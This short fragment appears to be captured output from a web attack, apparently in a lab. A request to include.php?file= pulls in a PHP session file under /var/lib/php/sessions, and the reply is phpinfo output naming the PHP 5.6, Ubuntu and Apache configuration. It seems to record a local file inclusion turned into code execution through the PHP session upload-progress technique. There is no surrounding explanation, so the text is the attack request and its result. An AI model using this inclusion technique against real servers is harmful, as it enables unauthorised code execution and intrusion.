 192.168.222.188/include.php?file=/var/lib/php/sessions/sess_6uu8r952rejihbg033m5mckb
php
upload_progress_
PHP Version 5.6.37-1+ubuntu16.04.1+deb.sury.org+1
php
System Linux ubuntu 4.15.0-36-generic #39~16.04.1-Ubuntu SMP Tue Sep 25 08:59:23 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d